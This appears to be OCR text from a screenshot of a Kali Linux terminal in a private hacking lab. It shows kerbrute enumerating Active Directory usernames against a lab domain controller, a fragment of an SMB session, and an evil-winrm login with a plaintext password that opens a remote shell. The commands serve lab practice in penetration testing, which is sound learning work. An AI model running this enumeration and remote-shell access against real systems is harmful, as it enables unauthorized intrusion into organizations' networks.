 File Machine View Input Devices Help
Applications Places Terminator Nov 13 06:29
kali@kali: /usr/share/wordlists
kali@kali: ~/Desktop/Hacking_Labs/Invoke_2 190x22
└─$ /home/kali/Tools/kerbrute/dist/kerbrute_linux_amd64 userenum /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames-dup.txt --dc 192.168.0.52 -d invoke2.local
kerbrute
Version: dev (9cfb81e) - 11/13/22 - Ronnie Flathers @ropnop
2022/11/13 06:23:29 > Using KDC(s):
2022/11/13 06:23:29 > 192.168.0.52:88
2022/11/13 06:23:30 > [+] VALID USERNAME: administrator@invoke2.local
2022/11/13 06:23:30 > [+] VALID USERNAME: alice@invoke2.local
2022/11/13 06:23:32 > [+] VALID USERNAME: Alice@invoke2.local
2022/11/13 06:23:32 > [+] VALID USERNAME: Administrator@invoke2.local
2022/11/13 06:23:42 > [+] VALID USERNAME: ALICE@invoke2.local
2022/11/13 06:25:47 > Done! Tested 624370 usernames (5 valid) in 137.488 seconds
┌──(kali㉿kali)-[~/Desktop/Hacking_Labs/Invoke_2]
└─$
kali@kali: /usr/share/wordlists 173x20
test.exe AH 291194 Mon Jul 25 05:45:38 2022
12966143 blocks of size 4096. 9842829 blocks available
smb: \> get note.txt
Error opening local file note.txt
smb: \> ^C
┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ evil-winrm -i 192.168.0.52 -u alice -p 'P@55w0rd!' 130 ⨯
zsh: /usr/local/bin/evil-winrm: bad interpreter: /usr/bin/ruby2.7: no such file or directory
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint